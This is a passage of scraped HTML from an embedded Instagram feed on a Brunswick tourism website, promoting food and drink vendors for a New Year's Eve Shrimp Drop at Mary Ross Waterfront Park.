data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6OorBgcMWRIQ7kNvwEzjTWj&amp;_nc_oc=Adm1KvD1q5Hwqw5ztui47hhKyMNvX_b7gYqon2m-me1iL7bdac51DpAvwQ0d6fikeaJtGvDJ1BiPTkOLtxOysE59&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqCp3YNb64cveSj5N-wDzT8QJso1gzQvYlJbcl_uuAs7A&amp;oe=697D36EE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6OorBgcMWRIQ7kNvwEzjTWj&amp;_nc_oc=Adm1KvD1q5Hwqw5ztui47hhKyMNvX_b7gYqon2m-me1iL7bdac51DpAvwQ0d6fikeaJtGvDJ1BiPTkOLtxOysE59&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqCp3YNb64cveSj5N-wDzT8QJso1gzQvYlJbcl_uuAs7A&amp;oe=697D36EE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6OorBgcMWRIQ7kNvwEzjTWj&amp;_nc_oc=Adm1KvD1q5Hwqw5ztui47hhKyMNvX_b7gYqon2m-me1iL7bdac51DpAvwQ0d6fikeaJtGvDJ1BiPTkOLtxOysE59&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqCp3YNb64cveSj5N-wDzT8QJso1gzQvYlJbcl_uuAs7A&amp;oe=697D36EE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6OorBgcMWRIQ7kNvwEzjTWj&amp;_nc_oc=Adm1KvD1q5Hwqw5ztui47hhKyMNvX_b7gYqon2m-me1iL7bdac51DpAvwQ0d6fikeaJtGvDJ1BiPTkOLtxOysE59&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqCp3YNb64cveSj5N-wDzT8QJso1gzQvYlJbcl_uuAs7A&amp;oe=697D36EE&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🔥Vendor Spotlight: Hootenanny’s BBQ 

Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 

The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰ 6pm-8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        127    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18050380502688484" data-date="1766429824" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍿Vendor Spotlight: Golden Isles Gourmet Popcorn<br><br>We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐<br><br>From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰ 6pm-8pm<br><br>Tell us in the comments, are you a sweet or savory popcorn lover?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSk5v95joLI/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=4Jg7qrs2FQgQ7kNvwEVExhW&#038;_nc_oc=Adm8riPa9YQ20d0r2BkhHkZqTomnK24TjIdtarWqbVXkYgnh8FEVDUdSW9vh1dB8CgY7J4_Uu57mdlw446LaVqB-&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_Afpgw0KWaxjZ7qEe8_6syOqj9rXviYtWA8urrypsatUGAQ&#038;oe=697D2EEB" data-lightbox-sbi="" data-title="🍿Vendor Spotlight: Golden Isles Gourmet Popcorn&lt;br&gt;
&lt;br&gt;
We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐&lt;br&gt;
&lt;br&gt;
From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm&lt;br&gt;
&lt;br&gt;
Tell us in the comments, are you a sweet or savory popcorn lover?" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Jg7qrs2FQgQ7kNvwEVExhW&amp;_nc_oc=Adm8riPa9YQ20d0r2BkhHkZqTomnK24TjIdtarWqbVXkYgnh8FEVDUdSW9vh1dB8CgY7J4_Uu57mdlw446LaVqB-&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afpgw0KWaxjZ7qEe8_6syOqj9rXviYtWA8urrypsatUGAQ&amp;oe=697D2EEB&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/602093016_18425377063116844_694074942742647856_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=i1z7OR-GcKkQ7kNvwFoBH5J&amp;_nc_oc=AdlLOQB3hE74zxFrnjP6HLUwbIVKPQV_gv6PaL6EcatRKhfkamAfbnRLeLcbkfqwMKExeaNIdvNGJNUuMb2upWxY&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrHSOPsxcRM48iYvLj4oWgvL2luFxrFt0yNgDbikQlYNA&amp;oe=697D10B3&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18050380502688484" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSk5v95joLI/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGdCZWL0WjyVn-_c3xABrTH-fsYJjiRPbBjw-MUXr72jlLf9ugXqS59xyzgDhw2h4UW3xOPxvBDhA&amp;oh=00_Afpd34vUFU38IxcOsAqBjh4PlZYh3I7hONEO9XfmwicZPg&amp;oe=697D28D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSk5v95joLI/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=4Jg7qrs2FQgQ7kNvwEVExhW&#038;_nc_oc=Adm8riPa9YQ20d0r2BkhHkZqTomnK24TjIdtarWqbVXkYgnh8FEVDUdSW9vh1dB8CgY7J4_Uu57mdlw446LaVqB-&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_Afpgw0KWaxjZ7qEe8_6syOqj9rXviYtWA8urrypsatUGAQ&#038;oe=697D2EEB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Jg7qrs2FQgQ7kNvwEVExhW&amp;_nc_oc=Adm8riPa9YQ20d0r2BkhHkZqTomnK24TjIdtarWqbVXkYgnh8FEVDUdSW9vh1dB8CgY7J4_Uu57mdlw446LaVqB-&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afpgw0KWaxjZ7qEe8_6syOqj9rXviYtWA8urrypsatUGAQ&amp;oe=697D2EEB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Jg7qrs2FQgQ7kNvwEVExhW&amp;_nc_oc=Adm8riPa9YQ20d0r2BkhHkZqTomnK24TjIdtarWqbVXkYgnh8FEVDUdSW9vh1dB8CgY7J4_Uu57mdlw446LaVqB-&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afpgw0KWaxjZ7qEe8_6syOqj9rXviYtWA8urrypsatUGAQ&amp;oe=697D2EEB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Jg7qrs2FQgQ7kNvwEVExhW&amp;_nc_oc=Adm8riPa9YQ20d0r2BkhHkZqTomnK24TjIdtarWqbVXkYgnh8FEVDUdSW9vh1dB8CgY7J4_Uu57mdlw446LaVqB-&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afpgw0KWaxjZ7qEe8_6syOqj9rXviYtWA8urrypsatUGAQ&amp;oe=697D2EEB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Jg7qrs2FQgQ7kNvwEVExhW&amp;_nc_oc=Adm8riPa9YQ20d0r2BkhHkZqTomnK24TjIdtarWqbVXkYgnh8FEVDUdSW9vh1dB8CgY7J4_Uu57mdlw446LaVqB-&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afpgw0KWaxjZ7qEe8_6syOqj9rXviYtWA8urrypsatUGAQ&amp;oe=697D2EEB&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍿Vendor Spotlight: Golden Isles Gourmet Popcorn

We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐

From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰ 6pm-8pm

Tell us in the comments, are you a sweet or savory popcorn lover?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        17    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18034822793743409" data-date="1766415629" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍋 Vendor Spotlight: Maddi’s Lemonade Stand<br><br>We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐<br><br>They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! <br><br>🗓️ Wednesday, December 31st<br>📍Mary Ross Waterfront Park<br>⏰ 6pm-8pm<br><br>Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSkerKsDvto/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=P3neoYdemqUQ7kNvwECVyj4&#038;_nc_oc=AdksvCsyoODLiH-e4Msyfx7Sgh7-FuzUrDuCIl2IA3N_thdfYfdQqX83h2N2yiLMa0nSVmaJMoqRMNI7Pzx57pMg&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_AfrdkTLaKlSKkfSmcS0bqcEeJ7kICC6OZK6I1WNrbb27vw&#038;oe=697D3E94" data-lightbox-sbi="" data-title="🍋 Vendor Spotlight: Maddi’s Lemonade Stand&lt;br&gt;
&lt;br&gt;
We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐&lt;br&gt;
&lt;br&gt;
They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! &lt;br&gt;
&lt;br&gt;
🗓️ Wednesday, December 31st&lt;br&gt;
📍Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm&lt;br&gt;
&lt;br&gt;
